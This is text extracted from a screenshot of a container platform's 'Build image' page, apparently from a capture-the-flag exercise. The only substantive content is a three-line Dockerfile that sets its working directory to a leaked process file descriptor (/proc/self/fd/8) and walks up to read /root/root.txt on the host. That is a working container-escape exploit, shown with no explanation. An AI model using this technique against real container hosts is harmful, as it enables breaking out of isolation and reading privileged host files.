 Build image
matthew
Builder
Output
Naming
You can specify multiple names to your image.
Names + add additional name
A name must be specified in one of the following formats: name:tag, repository/name:tag or registryfqdn:port/repository/name:tag format. If you omit the tag the default latest value is assumed.
name test
Build method
Web editor
Use our Web editor
Upload
Upload from your computer
URL
Specify a URL to a file
Web editor
You can get more information about Dockerfile format in the official documentation.
Define or paste the content of your Dockerfile here
Copy to clipboard
1 FROM ubuntu:latest
2 WORKDIR /proc/self/fd/8
3 RUN cat ../../../root/root.txt